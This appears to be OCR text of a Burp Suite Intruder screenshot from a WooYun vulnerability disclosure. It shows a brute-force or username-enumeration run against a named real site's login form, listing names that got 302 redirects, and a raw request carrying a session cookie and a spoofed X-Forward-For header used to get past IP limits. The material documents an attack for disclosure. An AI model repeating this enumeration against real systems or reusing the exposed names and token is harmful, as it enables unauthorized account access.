 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
57 chenjing 302 212
64 lihui 302 212
71 lidan 302 212
87 wangxin 302 212
119 liyan 302 212
120 wangying 302 212
141 lihui 302 212
152 liyan 302 212
158 chenyan 302 212
177 wangqi 302 212
179 liyan 302 212
204 wangying 302 212
Request Response
Raw Params Headers Hex
POST /;jsessionid=4E0FD438544DF1C26E4DE4DFB9531AB7?x=zHL-7IO6StV61RI7eNLIJkv8VZ5cgSEZ05TdcXtIzok4*itpBGYKVA
HTTP/1.1
Host: manage.t3.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://manage.t3.com.cn/login
Cookie: JSESSIONID=4E0FD438544DF1C26E4DE4DFB9531AB7
X-Forward-For: 127.0.0.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
? < + > Type a search term 0 matches
Finished
www.wooyun.org